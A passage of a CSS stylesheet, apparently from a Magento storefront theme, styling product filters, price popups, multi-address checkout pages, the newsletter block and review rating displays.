  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-title strong {
  display: none;
}
.filter .block-subtitle {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  margin: 0;
  display: block;
  padding: 0 0 14px;
}
.filter .subtitle,
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .toggle-minus {
  margin-left: auto;
  flex: 0 0 24px;
  margin-left: 10px;
  order: 2;
}
.filter-current .ox-toggle-content {
  max-height: max-content;
  transition: none;
}
.filter-current-subtitle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-current-subtitle strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-current-subtitle:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-current-subtitle:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-current-subtitle:hover .toggle-minus span:after,
.filter-current-subtitle:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-current.open .toggle-minus span:after {
  display: none;
}
.filter-current .items {
  display: block;
  padding: 5px 0;
  margin: 0;
}
.filter-current .item {
  position: relative;
  font-weight: 700;
  background: #f8f8f8;
  padding: 5px 10px 5px 40px;
  color: #000000;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
}
.filter-current .item .filter-label {
  display: none;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 14px;
}
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 30px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-current .action.remove:hover:before {
  color: #000000;
}
.filter-current .action.remove:active:before {
  color: #000000;
}
.filter-current .action.remove:hover:before {
  background: var(--a2-main-color);
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-current .action.remove:before {
  width: 32px;
  font-weight: 800;
  background: #000000;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 0;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-options {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid var(--a2-main-color);
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter-options.open .toggle-minus span:after {
  display: none;
}
.filter-options-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-options-title strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-options-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-options-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-options-title:hover .toggle-minus span:after,
.filter-options-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-options-content {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter-options-content .item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.5em;
  margin: 0 0;
}
.filter-options-content .item input {
  margin: 6px 7px 0 0;
  top: 0;
}
.filter-options-content .item .ox-checkbox {
  width: 16px;
  height: 16px;
  position: relative;
  line-height: 0;
  display: inline-block;
  border: 2px solid;
  vertical-align: text-top;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.filter-options-content .item .ox-checkbox:after {
  content: "";
  position: absolute;
  display: none;
  left: 2px;
  top: 6px;
  width: 4px;
  height: 2px;
  transform: rotate(45deg);
  background: currentColor;
}
.filter-options-content .item .ox-checkbox:before {
  content: "";
  position: absolute;
  display: none;
  left: 4px;
  top: 5px;
  width: 6px;
  height: 2px;
  transform: rotate(-45deg);
  background: currentColor;
}
.filter-options-content .item input:checked + label .ox-checkbox:before,
.filter-options-content .item input:checked + label .ox-checkbox:after {
  display: block;
}
.filter-options-content .ui-slider,
.filter-options-content .ox-price-slider {
  height: 6px;
  background: #e4e4e4;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 10px 5px 15px;
}
.filter-options-content .ui-slider .ui-slider-handle,
.filter-options-content .ox-price-slider .ui-slider-handle {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  z-index: 2;
  cursor: w-resize;
  top: -4px;
  background: #000;
  height: 14px;
  width: 10px;
  line-height: 0;
  padding: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-options-content .ui-slider .ui-slider-handle:hover,
.filter-options-content .ox-price-slider .ui-slider-handle:hover {
  background: #000;
}
.filter-options-content .ui-slider .ui-slider-range,
.filter-options-content .ox-price-slider .ui-slider-range {
  background: var(--a2-main-color);
  height: 6px;
  position: relative;
}
.filter-options-content .ox-seleted-item .label,
.filter-options-content .ox-seleted-item a {
  background-color: #000000;
  color: #ffffff;
}
.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label:hover,
.filter-options-content a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,
.filter-options-content a.swatch-option-link-layered {
  display: block;
}
.filter-options-content .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  margin-left: auto;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox label:hover + .count,
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.sidebar-nobg .filter-actions .action.clear,
.sidebar-nobg .filter-actions .filter-clear {
  background: none;
  color: inherit;
  border-bottom: 2px solid;
  padding: 0;
  margin-top: 10px;
}
.sidebar-nobg .filter-actions .action.clear:hover,
.sidebar-nobg .filter-actions .filter-clear:hover {
  background: none;
}
.sidebar-nobg .filter-actions .action.clear:after,
.sidebar-nobg .filter-actions .filter-clear:after {
  content: none;
}
.sidebar-nobg .filter-current .action.remove:hover:before,
.sidebar-nobg .filter-current .action.remove:before {
  background: none;
  color: inherit;
}
.sidebar-nobg .filter-current .action.remove:after {
  background: none;
}
.sidebar-nobg .filter-current .item {
  padding: 5px 10px 5px 32px;
}
.sidebar-nobg .filter-options {
  padding: 23px 0;
  background-color: transparent;
  margin-bottom: 0;
}
.sidebar-nobg .filter-options:first-child {
  border: none;
  padding-top: 0;
}
.sidebar-nobg .filter-options-content {
  font-family: inherit;
}
.ox-slideout .filters-slideout-content {
  padding: 35px;
  display: block;
  position: relative;
}
.map-popup-wrapper.popup .action.close {
  top: 0;
  z-index: 881;
}
.map-popup {
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 0;
  position: absolute;
  top: 0;
  z-index: 880;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0;
  padding-right: 30px;
}
.map-popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.map-popup .popup-content {
  margin: 0 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .map-msrp {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price {
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price label {
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price .actual-price {
  display: block;
}
.map-popup .map-info-price .price-box .map-price .actual-price .price,
.map-popup .map-info-price .price-box .map-price .special-price .price {
  font-size: 34px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .old-price .price {
  font-size: 24px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .price-label {
  display: none;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper span {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price {
  margin-right: 10px;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price,
.product-options-bottom .map-show-info,
.product-info-main .map-show-info {
  font-weight: 700;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.product-options-bottom .map-show-info:not(:last-child),
.product-info-main .map-show-info:not(:last-child) {
  margin-right: 5px;
}
.product-options-bottom .map-show-info:first-child,
.product-info-main .map-show-info:first-child {
  margin-top: 5px;
}
.product-options-bottom .product-info-price .map-show-info,
.product-info-main .product-info-price .map-show-info {
  display: block;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:active {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.multicheckout .box-content {
  margin: 10px 0;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #ffffff;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  margin-left: 8px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.multicheckout:not(.address) .table-wrapper .product-item-name a {
  font-weight: 600;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 0;
}
.multicheckout .item-options {
  margin: 0 0 0;
}
.multicheckout .item-options dd {
  margin: 0 0 5px 5px;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 0;
  margin-top: 0;
}
.multicheckout .box-title span {
  margin-right: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.multicheckout .checkout-review .actions-toolbar .action {
  width: 100%;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  display: block;
  font-weight: 800;
  text-transform: uppercase;
}
.multicheckout .checkout-review .grand.totals .amount {
  font-size: 34px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.multishipping-checkout-success .multicheckout .action.primary {
  padding: 12px 16px;
  font-size: 14px;
  line-height: 1;
}
.multishipping-checkout-success .multicheckout .shipping-label {
  display: block;
}
.multishipping-checkout-success .multicheckout .order-id {
  font-weight: 600;
}
.multishipping-checkout-success .multicheckout .shipping-list {
  background: #f8f8f8;
  padding: 20px;
}
.multishipping-checkout-success .checkout-success-wrapper {
  max-width: 600px;
}
.block_newsletter_wrapper {
  float: none;
}
.block_newsletter_wrapper .block_newsletter_below {
  padding: 15px 0;
}
.block.newsletter {
  color: #a8a8a8;
  background: #1d1d1d;
  padding: 30px;
  margin-bottom: 20px;
  float: none;
}
.block.newsletter .form.subscribe {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
.block.newsletter .form.subscribe .field-recaptcha {
  flex-basis: 100%;
  display: flex;
  justify-content: flex-end;
  margin-top: 10px;
  max-width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field.newsletter {
  width: 100%;
  flex: 1;
}
.block.newsletter .field.newsletter .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 38px;
  color: var(--a2-search-placeholder, #c2c2c2);
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field.newsletter .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 46px;
  border: none;
  background: #ffffff;
}
.block.newsletter input:hover,
.block.newsletter input:focus {
  border: none;
}
.block.newsletter .title {
  margin-top: -4px;
  margin-bottom: 15px;
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  color: #ffffff;
}
.block.newsletter .label {
  font-family: var(--a2-font-content);
  margin-bottom: 10px;
  display: block;
}
.block.newsletter .action.primary {
  padding-top: 0;
  padding-bottom: 0;
  height: 38px;
}
.block.newsletter.inputs-style--underlined .newsletter .control:before {
  margin-left: 0;
  margin-top: -1px;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input {
  border: none;
  border-bottom: 2px solid #fff;
  background-color: transparent;
  padding: 0 0 0 32px;
  transition: all 0.4s;
  border-radius: 0;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:focus,
.block.newsletter.inputs-style--underlined input:hover {
  border-bottom: 2px solid #fff;
}
.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:-ms-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::-ms-input-placeholder {
  color: #ffffff;
}
.footer.content .block.newsletter.newsletter-style--big {
  padding: 40px;
}
.footer.content .block.newsletter.newsletter-style--big .action.primary {
  padding: 0 26px;
  height: 46px;
  font-size: 16px;
}
.footer.content .block.newsletter.newsletter-style--big .title {
  font-size: 36px;
}
.footer.content .block.newsletter.newsletter-style--big .control input {
  height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big .control:before {
  line-height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {
  border-width: 3px;
}
.footer-newsletter-wide .footer.content .block.newsletter {
  min-height: 160px;
  padding: 40px 0;
  margin-bottom: 40px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  align-items: center;
}
.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
  padding: 60px 0;
}
.footer-newsletter-wide .footer.content .block.newsletter > * {
  position: relative;
}
.footer-newsletter-wide .footer.content .block.newsletter .content,
.footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.footer-newsletter-wide .footer.content .block.newsletter:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: inherit;
}
.footer-newsletter-center .footer.content .block.newsletter {
  flex-direction: column;
  max-width: 590px;
  margin-left: auto;
  margin-right: auto;
}
.footer-newsletter-center .footer.content .block.newsletter .block_newsletter_info {
  text-align: center;
}
.footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
  margin-top: 15px;
}
.ox-reviews-mini-drop {
  position: fixed;
  z-index: 10;
  background: var(--a2-dd-bg);
  box-shadow: var(--a2-dd-shadow);
  opacity: 0;
  visibility: hidden;
  padding: 30px;
  transition: 0.2s;
  transition-property: opacity, visibility;
  top: 0;
  left: -9999px;
  pointer-events: none;
}
.ox-reviews-mini-drop.active {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.ox-reviews-mini .number-of-ratings .rating-item {
  padding-top: 2px;
  padding-bottom: 2px;
}
.ox-reviews-mini .number-of-ratings .rating-number .count:after {
  content: '\62';
  position: relative;
  -webkit-font-smoothing: antialiased;
  font-size: 11px;
  font-family: 'athlete2';
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  display: inline-block;
  margin-left: 4px;
  color: var(--a2-main-color);
}
.ox-reviews-mini .number-of-ratings .rating-number .label {
  display: none;
}
.ox-reviews-mini .button {
  width: 100%;
}
.ox-reviews-mini .number-of-ratings + .reviews-actions {
  margin-top: 16px;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding: 2px 7px;
  background: #000;
}
.extended-review-summary-wrapper {
  align-items: center;
  margin-top: 30px;
  display: flex;
}
.extended-review-summary-wrapper > .review-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings {
  display: inline-block;
  margin-right: 50px;
}
.number-of-ratings .rating-item {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 4px;
  padding-top: 4px;
}
.number-of-ratings .rating-number {
  margin-right: 10px;
}
.number-of-ratings .rating-percent {
  display: inline-block;
}
.number-of-ratings .rating-result {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 120px;
  margin-right: 10px;
}
.number-of-ratings .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating);
  height: 3px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.number-of-ratings .rating-result span {
  display: block;
  overflow: hidden;
}
.number-of-ratings .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 3px;
  content: '';
  display: block;
}
.extended-review-button {
  display: inline-block;
}
.product.data.items .review-fields-wrapper {
  padding: 30px 5px 5px;
  background: none;
}
.tabs-style--minimal .product.data.items .fieldset > .review-field-ratings.field:not(.choice),
.tabs-style--minimal .product.data.items .review-field-ratings {
  padding: 5px;
  background: none;
}
.extended-review-summary {
  width: 100%;
  max-width: 280px;
  background: #000;
  margin-right: 50px;
  display: flex;
  padding: 30px;
  text-align: center;
  color: #fff;
  align-self: stretch;
  justify-content: center;
  align-items: center;
}
.extended-review-summary .ratings-value {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-size: 60px;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 0;
  line-height: 1;
  color: var(--a2-main-color);
}
.extended-review-summary .ratings-count {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.extended-review-summary .ratings-count .label {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.extended-review-summary .ratings-count .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating-a);
  height: 5px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary .ratings-count .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary .ratings-count .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 5px;
  content: '';
  display: block;
}
.extended-review-summary .ratings-count .rating-result span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-content {
  font-family: var(--a2-font-content);
}
.review-content-left {
  display: inline-block;
  margin-right: 35px;
  max-width: 280px;
  width: 100%;
  vertical-align: top;
}
.review-content-right {
  display: inline-block;
  vertical-align: top;
  max-width: 700px;
  flex: 1;
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 67px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
  padding-right: 20px;
}
.rating-summary .rating-result {
  float: right;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.review-list .rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.review-list .rating-summary .rating-result {
  width: 181px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.review-list .rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
